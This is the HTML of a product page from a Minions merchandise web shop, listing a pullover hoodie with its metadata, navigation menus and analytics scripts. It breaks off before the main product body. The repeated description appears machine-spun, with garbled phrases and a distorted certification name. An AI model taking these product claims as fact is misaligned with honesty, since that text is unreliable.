

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minionsmerch.shop/product/minions-hoodies-minions-road-pullover-hoodie-rb2709/
body_size: 33088
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/minionsmerch.shop/uploads/Minions Store Logo-1732684248.png">
    <meta name="csrf-token" content="">
    <title>Minions Hoodies - Minions Road Pullover Hoodie RB2709 | Minions Shop - Official Minions Merchandise Store</title>

            
        <meta property="og:title" content="Minions Hoodies - Minions Road Pullover Hoodie RB2709 | Minions Shop - Official Minions Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: For those who like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: For those who like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/260/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg" /> 
    <meta property="og:url" content="https://minionsmerch.shop/product/minions-hoodies-minions-road-pullover-hoodie-rb2709" />
    <link rel="canonical" href="https://minionsmerch.shop/product/minions-hoodies-minions-road-pullover-hoodie-rb2709" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Minions Hoodies - Minions Road Pullover Hoodie RB2709",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nWord: For those who like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://minionsmerch.shop/product/minions-hoodies-minions-road-pullover-hoodie-rb2709",
    "image": "https://lunar-merch.b-cdn.net/minionsmerch.shop/media/260/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://minionsmerch.shop/product/minions-hoodies-minions-road-pullover-hoodie-rb2709",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Minions Shop - Official Minions Merchandise Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "MINIONSM95349",
    "category": "Minions Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://minionsmerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://minionsmerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://minionsmerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="I3y-Cmw6pnQeF6wxohTpto70p9Ln3HQLo_G25FUkRek" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TZLLPQ9XEH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TZLLPQ9XEH');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://minionsmerch.shop" class="relative block">
                    <span class="sr-only">Minions Shop - Official Minions Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/minionsmerch.shop/uploads/Minions Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://minionsmerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://minionsmerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://minionsmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://minionsmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://minionsmerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://minionsmerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://minionsmerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://minionsmerch.shop/collections/minions-accessories" class="block text-sm font-medium">Minions Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-backpacks" class="font-light rounded text-sm">Minions Backpacks</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-bags" class="font-light rounded text-sm">Minions Bags</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-face-masks" class="font-light rounded text-sm">Minions Face Masks</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-mugs" class="font-light rounded text-sm">Minions Mugs</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-pins" class="font-light rounded text-sm">Minions Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://minionsmerch.shop/collections/minions-cases" class="block text-sm font-medium">Minions Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://minionsmerch.shop/collections/minions-cloth" class="block text-sm font-medium">Minions Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-hats-caps" class="font-light rounded text-sm">Minions Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-hoodies" class="font-light rounded text-sm">Minions Hoodies</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-socks" class="font-light rounded text-sm">Minions Socks</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-sweatshirts" class="font-light rounded text-sm">Minions Sweatshirts</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-t-shirts" class="font-light rounded text-sm">Minions T-Shirts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://minionsmerch.shop/collections/minions-decoration" class="block text-sm font-medium">Minions Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-blanket" class="font-light rounded text-sm">Minions Blanket</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-pillows" class="font-light rounded text-sm">Minions Pillows</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-posters" class="font-light rounded text-sm">Minions Posters</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-puzzles" class="font-light rounded text-sm">Minions Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://minionsmerch.shop/collections/minions-figures-toys" class="block text-sm font-medium">Minions Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-plushies" class="font-light rounded text-sm">Minions Plushies</a>
                                                                                                    </div>
                                                                                                                                <a href="https://minionsmerch.shop/collections/minions-workout-gear" class="block text-sm font-medium">Minions Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-leggings" class="font-light rounded text-sm">Minions Leggings</a>
                                                                                                            <a href="https://minionsmerch.shop/collections/minions-tank-tops" class="font-light rounded text-sm">Minions Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://minionsmerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://minionsmerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-accessories" class="flex justify-between items-center hover:underline grow">Minions Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-backpacks" class="flex justify-between items-center hover:underline grow">Minions Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-bags" class="flex justify-between items-center hover:underline grow">Minions Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-face-masks" class="flex justify-between items-center hover:underline grow">Minions Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-mugs" class="flex justify-between items-center hover:underline grow">Minions Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-pins" class="flex justify-between items-center hover:underline grow">Minions Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-cases" class="flex justify-between items-center hover:underline grow">Minions Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-cloth" class="flex justify-between items-center hover:underline grow">Minions Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-hats-caps" class="flex justify-between items-center hover:underline grow">Minions Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-hoodies" class="flex justify-between items-center hover:underline grow">Minions Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-socks" class="flex justify-between items-center hover:underline grow">Minions Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-sweatshirts" class="flex justify-between items-center hover:underline grow">Minions Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-t-shirts" class="flex justify-between items-center hover:underline grow">Minions T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-decoration" class="flex justify-between items-center hover:underline grow">Minions Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-blanket" class="flex justify-between items-center hover:underline grow">Minions Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-pillows" class="flex justify-between items-center hover:underline grow">Minions Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-posters" class="flex justify-between items-center hover:underline grow">Minions Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-puzzles" class="flex justify-between items-center hover:underline grow">Minions Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-figures-toys" class="flex justify-between items-center hover:underline grow">Minions Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-plushies" class="flex justify-between items-center hover:underline grow">Minions Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-workout-gear" class="flex justify-between items-center hover:underline grow">Minions Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-leggings" class="flex justify-between items-center hover:underline grow">Minions Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/collections/minions-tank-tops" class="flex justify-between items-center hover:underline grow">Minions Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://minionsmerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://minionsmerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://minionsmerch.shop/collections/minions-cloth">Minions Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://minionsmerch.shop/collections/minions-hoodies">Minions Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="88">
            <!-- Image gallery -->
